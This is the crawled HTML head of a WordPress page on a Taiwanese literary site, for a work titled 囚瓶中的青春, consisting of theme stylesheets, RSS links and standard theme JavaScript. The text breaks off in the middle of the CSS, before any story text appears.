

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fsnovel.com/%E5%9B%9A%E7%93%B6%E4%B8%AD%E7%9A%84%E9%9D%92%E6%98%A5/
body_size: 89750
content:
<!doctype html >
<html lang="zh-TW">
<head>
    <meta charset="UTF-8" />
    <title>囚瓶中的青春 | 風雪文學</title><link rel="preload" data-rocket-preload as="image" href="https://fsnovel.com/wp-content/uploads/2021/09/02-3-220x300.jpg" fetchpriority="high">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fsnovel.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://fsnovel.com/wp-content/uploads/2021/09/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 資訊提供" href="https://fsnovel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 留言的資訊提供" href="https://fsnovel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學 》&raquo;〈囚瓶中的青春〉留言的資訊提供" href="https://fsnovel.com/%e5%9b%9a%e7%93%b6%e4%b8%ad%e7%9a%84%e9%9d%92%e6%98%a5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e5%259b%259a%25e7%2593%25b6%25e4%25b8%25ad%25e7%259a%2584%25e9%259d%2592%25e6%2598%25a5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e5%259b%259a%25e7%2593%25b6%25e4%25b8%25ad%25e7%259a%2584%25e9%259d%2592%25e6%2598%25a5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fsnovel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500%7CNoto+Sans+SC%3A400%2C600%7CNoto+Sans+TC%3A500&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://fsnovel.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fsnovel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fsnovel.com/wp-json/wp/v2/posts/8465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fsnovel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fsnovel.com/%e5%9b%9a%e7%93%b6%e4%b8%ad%e7%9a%84%e9%9d%92%e6%98%a5/" />
<link rel='shortlink' href='https://fsnovel.com/?p=8465' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"74036e8e97","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"74036e8e97","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"74036e8e97","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7707};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/fsnovel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="277e6f434f";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
